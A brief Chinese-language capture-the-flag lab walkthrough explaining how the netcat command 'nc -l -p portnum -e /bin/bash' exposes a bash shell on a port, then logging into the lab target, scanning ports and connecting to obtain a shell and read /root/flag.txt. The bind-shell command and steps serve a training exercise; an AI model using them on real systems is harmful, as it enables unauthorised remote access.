296.nc黑客指令
镜像名字：

镜像说明：
“nc -l -p portnum -e /bin/bash”这条指令相当于开放一个端口，当外部连接这个端口的时候，返回shell，相当于具有了root权限。

操作步骤：
Step1:
输入ssh test@靶机ip，和密码123：

Step2:
查看端口号，确认哪个端口可能开放了-e /bin/bash：

Step3:
选取较大的端口号，进行链接尝试：
此时，返回shell成功，flag藏在/root/flag.txt下面：
